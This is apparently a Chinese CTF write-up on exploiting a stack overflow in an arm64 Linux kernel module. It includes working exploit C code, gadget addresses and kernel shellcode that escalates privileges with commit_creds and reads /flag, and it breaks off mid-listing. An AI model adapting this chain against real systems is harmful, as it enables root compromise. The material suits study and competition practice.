[    2.415658] x29: 6161616161616161 x28: ffff000002e9de80 x27: 0000000000000000
[    2.415942] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[    2.416132] x23: 0000000000000000 x22: ffff80000a2c3e00 x21: 0000ffffccfb0718
[    2.416318] x20: 6161616161616161 x19: 6161616161616161 x18: 0000000000000000
[    2.416506] x17: 0000000000000000 x16: 0000000000000000 x15: 6161616161616161
[    2.416690] x14: 6161616161616161 x13: 6161616161616161 x12: 6161616161616161
[    2.416876] x11: 6161616161616161 x10: 6161616161616161 x9 : 6161616161616161
[    2.417096] x8 : 6161616161616161 x7 : 6161616161616161 x6 : 6161616161616161
[    2.417284] x5 : ffff80000a2c3ed8 x4 : ffff800000e42588 x3 : ffff80000a2c3e50
[    2.417472] x2 : 0000000080000000 x1 : 0000000000000000 x0 : 0000000000000200
[    2.417784] Call trace:
[    2.417930]  0x61616161616161
[    2.418436] Code: bad PC value
[    2.418974] ---[ end trace 0000000000000000 ]---
[    2.419372] Kernel panic - not syncing: Oops: Fatal exception
[    2.419778] Kernel Offset: disabled
[    2.419896] CPU features: 0x00,00001542,92600c06
[    2.420336] Memory Limit: none
为了更加了解漏洞现场,我们可以在memcpy时打个断点:
➜  cat gdb.cmd
set architecture aarch64
target remote 10.11.11.1:1234
b * 0xffff800000e400A4
c

➜  gdb-multiarch -x ./gdb.cmd
Breakpoint 1, 0xffff800000e400a4 in ?? ()

pwndbg> i r x1
x1             0xffff800000e42388       -140737473404024
pwndbg> x /20gx 0xffff800000e42388
0xffff800000e42388:     0x6161616161616161      0x6161616161616161
0xffff800000e42398:     0x6161616161616161      0x6161616161616161
0xffff800000e423a8:     0x6161616161616161      0x6161616161616161
0xffff800000e423b8:     0x6161616161616161      0x6161616161616161
0xffff800000e423c8:     0x6161616161616161      0x6161616161616161
0xffff800000e423d8:     0x6161616161616161      0x6161616161616161
0xffff800000e423e8:     0x6161616161616161      0x6161616161616161
0xffff800000e423f8:     0x6161616161616161      0x6161616161616161
0xffff800000e42408:     0x803add2b75b67200      0x6161616161616161
0xffff800000e42418:     0x6161616161616161      0x6161616161616161
pwndbg> x /20gx 0xffff800000e40750
0xffff800000e40750:     0x0000000000000000      0x0000000000000000
0xffff800000e40760:     0x0000000000000000      0x0000000000000000
0xffff800000e40770:     0x0000000000000000      0x0000000000000000
0xffff800000e40780:     0x0000000000000000      0x0000000000000000
0xffff800000e40790:     0x0000000000000000      0x0000000000000000
0xffff800000e407a0:     0x0000000000000000      0x0000000000000000
0xffff800000e407b0:     0x0000000000000000      0x0000000000000000
0xffff800000e407c0:     0x0000000000000000      0x0000000000000000
0xffff800000e407d0:     0x0000000000000000      0x0000000000000000
0xffff800000e407e0:     0x0000000000000000      0x0000000000000000
发现实际memcpy的源地址和IDA中分析的不同,这种情况我之前在感染ko:在linux内核模块中植入代码就发现了,IDA解析的ko和最终加载进内核的内存布局是不同的,所以需要以实际加载的位置为准。故这里我们控制的demo_buf这段内存在内核地址为0xffff800000e42388。另外可以发现,我们不仅只控制了PC指针,在劫持返回地址时,同时还控制了一些其他寄存器。所以还要确认一下每个被控寄存器具体对应的栈空间是哪?方法就是向栈上填充可识别的不同数据:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    printf("[+] canary: %llx\n",canary);

    // stack buffer overflow

    for(int i=0;i<0x200;i+=8){
        *(long long *)(exp+i) = i;
    }

    *(long long *)(exp+128) = canary;

    write(f,exp,0x200);

}
结果如下,可以根据被控寄存器的数值确认其位置:
[    6.322050] pc : 0x90
[    6.322570] lr : 0x90
[    6.322656] sp : ffff80000a2bbd80
[    6.322756] x29: 0000000000000088 x28: ffff000002e9ec00 x27: 0000000000000000
[    6.323112] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[    6.323312] x23: 0000000000000000 x22: ffff80000a2bbe00 x21: 0000ffffddb4d538
[    6.323500] x20: 00000000000000a0 x19: 0000000000000098 x18: 0000000000000000
[    6.323684] x17: 0000000000000000 x16: 0000000000000000 x15: 00000000000001c8
[    6.323868] x14: 00000000000001c0 x13: 00000000000001c0 x12: 00000000000001b8
[    6.324054] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
[    6.324288] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 00000000000001d0
[    6.324472] x5 : ffff80000a2bbed8 x4 : ffff800000e42588 x3 : ffff80000a2bbe50
[    6.324658] x2 : 0000000080000000 x1 : 0000000000000000 x0 : 0000000000000200
如控pc和r6:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    printf("[+] canary: %llx\n",canary);

    // stack buffer overflow

    for(int i=0;i<0x200;i+=8){
        *(long long *)(exp+i) = i;
    }

    *(long long *)(exp+128) = canary;

    *(long long *)(exp+0x90)  = 0xdeadbeef;
    *(long long *)(exp+0x1d0) = 0x66666666;

    write(f,exp,0x200);
}
控制成功:
[    3.677472] pc : 0xdeadbeef
[    3.677988] lr : 0xdeadbeef
[    3.678088] sp : ffff80000a2bbd80
[    3.678186] x29: 0000000000000088 x28: ffff000002e9de80 x27: 0000000000000000
[    3.678466] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[    3.678654] x23: 0000000000000000 x22: ffff80000a2bbe00 x21: 0000ffffd846c938
[    3.678838] x20: 00000000000000a0 x19: 0000000000000098 x18: 0000000000000000
[    3.679030] x17: 0000000000000000 x16: 0000000000000000 x15: 00000000000001c8
[    3.679218] x14: 00000000000001c0 x13: 00000000000001c0 x12: 00000000000001b8
[    3.679404] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
[    3.679626] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 0000000066666666
[    3.679812] x5 : ffff80000a2bbed8 x4 : ffff800000e42588 x3 : ffff80000a2bbe50
[    3.679998] x2 : 0000000080000000 x1 : 0000000000000000 x0 : 0000000000000200
ROP
栈溢出,NX开启,内核没有快捷一步打印flag的后门函数,所以必然先ROP干点啥了,故两个问题:
- 如何寻找gadget?
- 用ROP干点啥呢?
gadget寻找
因为用户态的内存空间不能使用,所以能用的代码只有内核本体和ko两部分,ko中代码本身就少,所以找到可用、好用的gadget的概率不高,所以关注点还应该放在内核本体上。并且由于没有内核地址空间随机化,所以只要找到的gadget都可以直接使用。内核文件为Image,但没有ELF格式,可以使用vmlinux-to-elf进行恢复,方法如下:
➜ ./vmlinux-to-elf --base-address ffff800008000000 ./Image ./Image.elf
恢复完的ELF文件虽然可能小有问题,比如我这里的ELF的entry的值不正确,但不影响IDA大概看看以及寻找gadget,然后使用ropper搜索gadget,因为太多了所以很慢,并且需要导出到文件中:
➜ ropper --nocolor --file ./Image.elf > rop.txt
我大概花了20分钟左右,最后的txt文件大小为18M,直接给出这个文件:rop.txt,不过我这里这个ropper的结果给出的地址均为低4个字节,例如0x08c683d0,使用时需补充高四个字节0xffff800008c683d0。接下来就是arm64的rop应该怎么拼呢?之前我只做过一个使用通用gadget的arm64的ROP:
位于用户态libc内存中的通用gadget显然对眼前这个内核pwn没什么帮助,所以就要静下心来仔细看看导出的gadget。虽然没太研究过arm64的gadget,但是arm32的是研究过一阵:
主要是两种思路通过rop控制寄存器:
- 通过栈pop参数寄存器
- 通过其他寄存器控制参数寄存器
另外常见的rop成链状,将其串起来主要是为了控制目标寄存器,即每一小段gadget可能仅控制部分寄存器,然后就跳到下一个gadget继续控制寄存器,最后的gadget完成一次目标函数调用即可。这也是gadget这个单词的本身含义,即小工具,每一小段都完成部分功能,最终拼接到一起。但如果还需要使用rop调用多个函数,即调用完函数还能回到rop链继续执行,我知道有如下两种手段:
一、第一种办法是使用有多个出口gadget,如通用gadget,在gadget内部先call出去,然后回来继续ret。比如这里rop.txt中一个具体的例子:
0x08c9e098: mov x0, x6; blr x5; ldp x29, x30, [sp], #0x10; ret;
上面这个gadget首先能通过x6控制x0这个参数寄存器,然后blr去执行x5指向的函数,由于是blr指令,所以其会正常返回到后面的ldr指令继续从栈上控制x30寄存器即lr寄存器,然后ret继续被劫持。所以这种gadget就很好,很巧妙。
二、还有一种就是官方解法sixstars starctf2022: pwn-babyarm中使用的gadget:
0xffff8000080dc468: ldr x0, [sp, #0x28]; ldp x29, x30, [sp], #0x30; ret
虽然看起来并无特殊,就是从栈上控制x30寄存器,然后在ret的时候就可以调用目标函数,而且如果直接跳转到目标函数开头,就会由于x30寄存器本身就指向此函数,最终循环转死,不会再回来了。但如果目标地址跳过函数开头,一般是加4,即不压x30寄存器到栈上,则在目标函数返回时,还会从栈上pop x30寄存器并返回,此栈的位置可控,故ROP就又可以继续往下走了。
因为之前在崩溃现场可以看到已经能控制了x6-x15、x19、x20、x29等寄存器,所寻找通过这些寄存器控制参数寄存器的gadget,大概的搜索方法为:
➜ cat rop.txt | grep ret | grep -v "bl #" | grep 'mov x0, x8'
找到一些好用的:
// 控1个参然后还能函数调用并回来的
0x0884ccf8: mov x0, x6; blr x7; ldp x29, x30, [sp], #0x10; ret;
0x0884ce40: mov x0, x8; blr x9; ldp x29, x30, [sp], #0x10; ret;

// 控2个参然后还能函数调用并回来的
0x0884ce3c: mov x1, x7; mov x0, x8; blr x9;  ldp x29, x30, [sp], #0x10; ret;
0x0884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;
另外也可以单独找一些控其他参数寄存器的寄存器和这上面的拼起来,就基本满足大部分ROP情况的需要了。
ROP目标
在以前我做的x86的内核pwn中,一般利用方法为调用prepare_kernel_cred和commit_creds两个函数,然后返回用户态再拉起一个shell进程。之前了解的arm64的提权也仅限于脏牛,脏牛的提权直接就覆写suid的文件了,所以利用最后也不涉及到什么内存破坏。所以这的确是第一次做arm64的内核pwn,没什么经验,然后就四处搜文章看看,发现:
其中简略提到set_memory_x()函数可以直接开启页面执行权限,那这是不是就相当于用户态的mprotect直接把目标内存页的NX关了呢?搜索相关内容发现的确是这样:
其函数参数有两个,分别是内存地址和页数:
https://elixir.bootlin.com/linux/v5.17.2/source/arch/arm64/mm/pageattr.c#L137
int set_memory_x(unsigned long addr, int numpages)
{
	return change_memory_common(addr, numpages,
					__pgprot(PTE_MAYBE_GP),
					__pgprot(PTE_PXN));
}
所以应该就可以通过set_memory_x由ROP过渡到shellcode了!
ROP调试
之前已经确定demo_buf这段内存本身会拷贝到栈上引发栈溢出,并且其在内核地址为固定为0xffff800000e42388,所以这片内存理所应当可以被我们放置shellcode。比赛时我使用了这条gadget:
0xffff80000884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;
所以ROP如下,ret地址要不想算可以调一下:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    printf("[+] canary: %llx\n",canary);

    for(int i=0;i<0x200;i+=8){
        *(long long *)(exp+i) = i;
    }

    *(long long *)(exp+128) = canary;

    /*
    panic:
    [    6.324054] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
    [    6.324288] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 00000000000001d0

    ROP:
    0x0884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;

    /home/pwn # cat /proc/kallsyms | grep set_memory_x
    ffff800008030948 T set_memory_x
    */

    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;  // rop gadget

    *(long long *)(exp+0x1e8) = 0xffff800000e42388;  // x9 -> x0
    *(long long *)(exp+0x1e0) = 1;                   // x8 -> x1
    *(long long *)(exp+0x1f0) = 0xffff800008030948;  // set_memory_x

    write(f,exp,0x200);
}
把断点打在gadget上,然后走到ret,查看x30(lr)寄存器:
pwndbg> x /20i  0xffff80000884cc5c
   0xffff80000884cc5c:  mov     x1, x8
   0xffff80000884cc60:  mov     x0, x9
   0xffff80000884cc64:  blr     x10
   0xffff80000884cc68:  ldp     x29, x30, [sp], #16
=> 0xffff80000884cc6c:  ret
pwndbg> i r x30
x30            0xb0     176
所以可以确定通过0xb0偏移即可继续劫持ret地址:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);

    *(long long *)(exp+128) = canary;

    /*
    panic:
    [    6.324054] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
    [    6.324288] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 00000000000001d0

    ROP:
    0x0884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;

    /home/pwn # cat /proc/kallsyms | grep set_memory_x
    ffff800008030948 T set_memory_x
    */

    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;  // rop gadget

    *(long long *)(exp+0x1e8) = 0xffff800000e42388;  // x9 -> x0
    *(long long *)(exp+0x1e0) = 1;                   // x8 -> x1
    *(long long *)(exp+0x1f0) = 0xffff800008030948;  // set_memory_x

    *(long long *)(exp+0xb0 ) = 0xffff800000e42388;  // shellcode addr

    *(long long *)(exp)       = 0x1234567812345678;  // shellcode

    write(f,exp,0x200);
}
然后将断点打在shellcode地址上,即0xffff800000e42388,的确可以成功执行shellcode:
───────────────────────────────[ DISASM ]───────────────────────────
 ► 0xffff800000e42388    and    w24, w19, #0xfffff003
   0xffff800000e4238c    and    w24, w19, #0xfffff003

pwndbg> si
0xffff800000e4238c in ?? ()
───────────────────────────────[ DISASM ]────────────────────────────
   0xffff800000e42388    and    w24, w19, #0xfffff003
 ► 0xffff800000e4238c    and    w24, w19, #0xfffff003
所以已经成功的在内核态执行了shellcode,值得注意的是我这里将shellcode放在写入数据的开头,所以注意不要把canary盖了,所以shellcode最长不要超过128字节,这个长度对于本题来说够了,当然也可以把shellcode放后面,毕竟允许写入0x1000大小字节的数据。另外还发现set_memory_x的参数地址没有按页对齐也可以成功,在用户态libc中的mprotect参数在其中存在对齐检查,不对齐的地址会报错。
shellcode
调试写法
在c里写arm64的内联汇编我不太熟练,为了方便调试,所以直接用pwntools然后导出shellcode到文件中:
from pwn import *
context(arch='aarch64')

shellcode = asm('''
    mov x0, 1
    mov x0, 1
    mov x0, 1
    mov x0, 1
    mov x0, 1
''')

assert(len(shellcode)<128)

open('sc.bin','wb').write(shellcode)
然后在c代码中读取shellcode并初始化exp数组:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200];

    int f = open("/proc/demo",O_RDWR);

    // read shellcode
    int sc = open("./sc.bin",O_RDWR);
    read(sc,exp,128);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    *(long long *)(exp+128) = canary;

    /*
    panic:
    [    6.324054] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
    [    6.324288] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 00000000000001d0

    ROP:
    0x0884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;

    /home/pwn # cat /proc/kallsyms | grep set_memory_x
    ffff800008030948 T set_memory_x
    */

    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;  // rop gadget

    *(long long *)(exp+0x1e8) = 0xffff800000e42388;  // x9 -> x0
    *(long long *)(exp+0x1e0) = 1;                   // x8 -> x1
    *(long long *)(exp+0x1f0) = 0xffff800008030948;  // set_memory_x

    *(long long *)(exp+0xb0 ) = 0xffff800000e42388;  // shellcode addr

    write(f,exp,0x200);
}
断点仍然打在shellcode上,成功执行:
───────────────────────────────[ DISASM ]────────────────────────────
 ► 0xffff800000e42388    movz   x0, #0x1
   0xffff800000e4238c    movz   x0, #0x1
   0xffff800000e42390    movz   x0, #0x1
   0xffff800000e42394    movz   x0, #0x1
   0xffff800000e42398    movz   x0, #0x1
自动化脚本:
python3 exp.py
aarch64-linux-gnu-gcc  exp.c -static -o exp
find . | cpio -H newc -o > ../rootfs.cpio ; gzip -f ../rootfs.cpio
gdb-multiarch -x ./gdb.cmd
内核读文件
在比赛时我没弄明白怎么从内核切回正常的用户态去执行,所以想直接使用内核函数去读文件然后打出来,如我之前的例子:

虽然dmesg普通用户无权限查看,也就是说读完flag后不能用printk进行打印,但发现在崩溃现场可以打印寄存器信息。所以想到可以在读完flag后,将其扔到寄存器里,然后主动触发一个崩溃,即可泄露出flag。
from pwn import *
context(arch='aarch64')

shellcode = asm('''
     mov x0, 0
     ldr x1, =0xffff8000080a24f8  // prepare_kernel_cred
     blr x1

     ldr x1, =0xffff8000080a2258  // commit_creds
     blr x1

     ldr x0, =0x67616c662f        // /flag
     str x0, [sp]
     mov x0, sp
     mov x1, 0
     mov x2, 0
     ldr x5, =0xffff8000082214e0  // filp_open
     blr x5

     mov x1, sp
     mov x2, 100
     mov x3, 0
     ldr x5, =0xffff800008223e28  // kernel_read
     blr x5

     ldp x0,x1,[sp]
     ldp x2,x3,[sp,16]
     ldp x4,x5,[sp,32]
     ldp x6,x7,[sp,48]
     blr x0                       // panic
''')

# ffff8000082214e0 T filp_open
# ffff800008223e28 T kernel_read
# ffff8000080a24f8 T prepare_kernel_cred
# ffff8000080a2258 T commit_creds

print(len(shellcode))
assert(len(shellcode)<=128)

buf = ""
for i in shellcode:
    buf += hex(i) + ','

print(buf)

open('sc.bin','wb').write(shellcode)
最终长度正好128:
➜  python3 exp.py
128
0x00,0x00,0x80,0xd2,0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,
0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,0xa0,0x02,0x00,0x58,
0xe0,0x03,0x00,0xf9,0xe0,0x03,0x00,0x91,0x01,0x00,0x80,0xd2,
0x02,0x00,0x80,0xd2,0x45,0x02,0x00,0x58,0xa0,0x00,0x3f,0xd6,
0xe1,0x03,0x00,0x91,0x82,0x0c,0x80,0xd2,0x03,0x00,0x80,0xd2,
0xe5,0x01,0x00,0x58,0xa0,0x00,0x3f,0xd6,0xe0,0x07,0x40,0xa9,
0xe2,0x0f,0x41,0xa9,0xe4,0x17,0x42,0xa9,0xe6,0x1f,0x43,0xa9,
0x00,0x00,0x3f,0xd6,0xf8,0x24,0x0a,0x08,0x00,0x80,0xff,0xff,
0x58,0x22,0x0a,0x08,0x00,0x80,0xff,0xff,0x2f,0x66,0x6c,0x61,
0x67,0x00,0x00,0x00,0xe0,0x14,0x22,0x08,0x00,0x80,0xff,0xff,
0x28,0x3e,0x22,0x08,0x00,0x80,0xff,0xff,
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200] = {0x00,0x00,0x80,0xd2,0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,
                       0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,0xa0,0x02,0x00,0x58,
                       0xe0,0x03,0x00,0xf9,0xe0,0x03,0x00,0x91,0x01,0x00,0x80,0xd2,
                       0x02,0x00,0x80,0xd2,0x45,0x02,0x00,0x58,0xa0,0x00,0x3f,0xd6,
                       0xe1,0x03,0x00,0x91,0x82,0x0c,0x80,0xd2,0x03,0x00,0x80,0xd2,
                       0xe5,0x01,0x00,0x58,0xa0,0x00,0x3f,0xd6,0xe0,0x07,0x40,0xa9,
                       0xe2,0x0f,0x41,0xa9,0xe4,0x17,0x42,0xa9,0xe6,0x1f,0x43,0xa9,
                       0x00,0x00,0x3f,0xd6,0xf8,0x24,0x0a,0x08,0x00,0x80,0xff,0xff,
                       0x58,0x22,0x0a,0x08,0x00,0x80,0xff,0xff,0x2f,0x66,0x6c,0x61,
                       0x67,0x00,0x00,0x00,0xe0,0x14,0x22,0x08,0x00,0x80,0xff,0xff,
                       0x28,0x3e,0x22,0x08,0x00,0x80,0xff,0xff};

    int f = open("/proc/demo",O_RDWR);

    // leak canary
    read(f,buf,0x100);
    long long canary =  *(long long *)(buf+128);
    *(long long *)(exp+128) = canary;

    /*
    panic:
    [    6.324054] x11: 00000000000001f8 x10: 00000000000001f0 x9 : 00000000000001e8
    [    6.324288] x8 : 00000000000001e0 x7 : 00000000000001d8 x6 : 00000000000001d0

    ROP:
    0x0884cc5c: mov x1, x8; mov x0, x9; blr x10; ldp x29, x30, [sp], #0x10; ret;

    /home/pwn # cat /proc/kallsyms | grep set_memory_x
    ffff800008030948 T set_memory_x
    */

    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;  // rop gadget

    *(long long *)(exp+0x1e8) = 0xffff800000e42388;  // x9 -> x0
    *(long long *)(exp+0x1e0) = 1;                   // x8 -> x1
    *(long long *)(exp+0x1f0) = 0xffff800008030948;  // set_memory_x

    *(long long *)(exp+0xb0 ) = 0xffff800000e42388;  // shellcode addr

    write(f,exp,0x200);
}
观察寄存器,成功使用普通用户打出本地flag:
~ $ ./test
[    2.325605] Unable to handle kernel paging request at virtual address 0065747b4654432a
[    2.326936] Mem abort info:
[    2.327035]   ESR = 0x86000004
[    2.327157]   EC = 0x21: IABT (current EL), IL = 32 bits
[    2.327308]   SET = 0, FnV = 0
[    2.327403]   EA = 0, S1PTW = 0
[    2.327508]   FSC = 0x04: level 0 translation fault
[    2.327694] [0065747b4654432a] address between user and kernel address ranges
[    2.328045] Internal error: Oops: 86000004 [#1] PREEMPT SMP
[    2.328362] Modules linked in: demo(O)
[    2.328498] CPU: 0 PID: 93 Comm: test Tainted: G        W  O      5.17.2 #4
[    2.328674] Hardware name: linux,dummy-virt (DT)
[    2.328789] pstate: 60400805 (nZCv daif +PAN -UAO -TCO -DIT -SSBS BTYPE=-c)
[    2.328960] pc : 0x65747b4654432a
[    2.329262] lr : demo_buf+0x58/0xffffffffffffec78 [demo]
[    2.329885] sp : ffff80000a2b3d90
[    2.329970] x29: 0000000000000000 x28: ffff000002e9de80 x27: 0000000000000000
[    2.330161] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000
[    2.330342] x23: 0000000000000000 x22: ffff80000a2b3e00 x21: 0000fffffbb69a68
[    2.330560] x20: 0000000000000000 x19: 0000000000000000 x18: 0000000000000000
[    2.330757] x17: 0000000000000000 x16: 0000000000000000 x15: 0000000000000000
[    2.330938] x14: 0000000000000000 x13: 0a7d67616c665f74 x12: 7365747b4654432a
[    2.331119] x11: 0000000000000000 x10: ffff00000282ce40 x9 : 0000000000000004
[    2.331302] x8 : 6d65640067616c66 x7 : 0000000000000000 x6 : 0000000000000000
[    2.331484] x5 : 0000000000000000 x4 : 0000000000000000 x3 : 0000000000000000
[    2.331669] x2 : 0000000000000000 x1 : 0a7d67616c665f74 x0 : 7365747b4654432a
a = ['7365747b4654432a','0a7d67616c665f74']
b = b''
for i in a:
    b += bytes.fromhex(i)[::-1]
print(b)
➜  python3 test.py
b'*CTF{test_flag}\n'
比赛时我最开始没在shellcode中使用commit_creds(prepare_kernel_cred(0)),因为我认为内核的权限多高啊!应该不用提成root用户了,但是远程一直不成功。后来我发现本地因为调试所以一直是root用户…所以就尝试在内核中进行commit_creds进行提权,然后远程才成功。所以原来内核读文件这种操作还是会检查当然进程的用户。
最终exp
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>

int main(){
    char buf[0x100];
    char exp[0x200] = {0x00,0x00,0x80,0xd2,0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,
                       0xa1,0x02,0x00,0x58,0x20,0x00,0x3f,0xd6,0xa0,0x02,0x00,0x58,
                       0xe0,0x03,0x00,0xf9,0xe0,0x03,0x00,0x91,0x01,0x00,0x80,0xd2,
                       0x02,0x00,0x80,0xd2,0x45,0x02,0x00,0x58,0xa0,0x00,0x3f,0xd6,
                       0xe1,0x03,0x00,0x91,0x82,0x0c,0x80,0xd2,0x03,0x00,0x80,0xd2,
                       0xe5,0x01,0x00,0x58,0xa0,0x00,0x3f,0xd6,0xe0,0x07,0x40,0xa9,
                       0xe2,0x0f,0x41,0xa9,0xe4,0x17,0x42,0xa9,0xe6,0x1f,0x43,0xa9,
                       0x00,0x00,0x3f,0xd6,0xf8,0x24,0x0a,0x08,0x00,0x80,0xff,0xff,
                       0x58,0x22,0x0a,0x08,0x00,0x80,0xff,0xff,0x2f,0x66,0x6c,0x61,
                       0x67,0x00,0x00,0x00,0xe0,0x14,0x22,0x08,0x00,0x80,0xff,0xff,
                       0x28,0x3e,0x22,0x08,0x00,0x80,0xff,0xff};
    int f = open("/proc/demo",O_RDWR);
    read(f,buf,0x100);
    *(long long *)(exp+0x80) =  *(long long *)(buf+0x80);
    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;
    *(long long *)(exp+0x1e8) = 0xffff800000e42388;
    *(long long *)(exp+0x1e0) = 1;
    *(long long *)(exp+0x1f0) = 0xffff800008030948;
